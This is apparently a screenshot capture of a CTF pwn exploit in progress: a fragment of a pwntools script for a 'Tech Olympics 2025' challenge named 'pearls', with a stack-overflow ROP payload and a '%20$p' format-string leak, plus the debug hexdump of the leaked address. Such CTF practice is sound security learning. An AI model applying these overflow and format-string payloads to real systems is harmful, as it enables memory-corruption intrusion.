 31 # # log.success('leak:'+hex(data))
32 payload=b'a'*0x80+p64(bss+0x80)+p64(get_addr)+p64(get_addr)+p64(ret)+p64(printf_plt)+p64(main_addr)
33 # gdb.attach(io)
34 io.sendline(payload)
35 io.sendline(b"%20$p" + p8(u8(b"p")+1))
36 io.sendline(b"%20$p" + p8(u8(b"p")+1))
37 io.interactive()
38
问题 输出 调试控制台 端口 6
终端 Python - pearls
ouyang@ouyang:/mnt/d/myfile/pwn/olympics/pearls_pwn/pearls$ /usr/bin/python /mnt/d/myfile/pwn/olympics/pearls_pwn/pearls/pear.py
[DEBUG] Sent 0x7 bytes:
b'%20$pq\n'
[*] Switching to interactive mode
[DEBUG] Received 0xcc bytes:
00000000 57 65 6c 63 6f 6d 65 20 74 6f 20 54 65 63 68 20 │Welc│ome │to T│ech │
00000010 4f 6c 79 6d 70 69 63 73 20 32 30 32 35 2c 20 44 │Olym│pics│ 202│5, D│
00000020 65 61 72 20 61 61 61 61 61 61 61 61 61 61 61 61 │ear │aaaa│aaaa│aaaa│
00000030 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
000000a0 61 61 61 61 b0 40 40 0a 31 36 34 36 32 33 31 36 │aaaa│·@@·│1646│2316│
000000b0 34 30 30 71 50 6c 65 61 73 65 20 45 6e 74 65 72 │400q│Plea│se E│nter│
000000c0 20 79 6f 75 72 20 6e 61 6d 65 3a 20 │ you│r na│me: │
000000cc
Welcome to Tech Olympics 2025, Dear aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaa\xb0@@
16462316400qPlease Enter your name: $